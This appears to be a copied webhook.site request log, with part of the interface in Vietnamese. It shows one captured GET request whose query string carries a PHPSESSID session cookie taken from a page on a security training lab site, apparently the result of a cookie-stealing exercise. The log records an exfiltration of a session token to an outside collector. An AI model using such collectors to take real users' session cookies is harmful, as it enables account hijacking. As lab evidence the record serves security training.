 https://webhook.site/#!/102fb4cd-97d5-4933-b1e2-147c7d005150/35e2bac6-c409-47aa-81dd-23b7cfc07f6a/1
D 2 14 C
Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Copy Edit New Login Upgrade
Password Alias Schedule CSV Export Custom Actions Settings... Run Now XHR Redirect Settings... Redirect Now CORS Headers Auto Navigate Hide Details More
REQUESTS (1/500)
Newest First
Search Query ?
GET #7ba32
178.128.19.56
07/05/2023 12:51:37
First ← Prev Next → Last
GET https://webhook.site/102fb4cd-97d5-4933-b1e2-147c7d005150?cooki
e=PHPSESSID=d11b972c400a0c93afa85e0923f881eb
Host 178.128.19.56 whois
Date 07/05/2023 12:51:28 (vài giây trước)
Size 0 bytes
ID f06fcaea-ab45-4663-bea8-fa4edefc0fb0
Files
connection close
accept-language en-US
accept-encoding gzip, deflate, br
referer https://koinbase-53c1041dd203e.cyberjutsu-lab.tech/
sec-fetch-dest empty
sec-fetch-mode cors
sec-fetch-site cross-site
origin https://koinbase-53c1041dd203e.cyberjutsu-lab.tech
accept */*
sec-ch-ua-platform ""
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (...
sec-ch-ua-mobile ?0
sec-ch-ua
host webhook.site
content-length
content-type
Query strings
cookie PHPSESSID=d11b972c400a0c93afa85e0923f881eb
No content
Form values
(empty)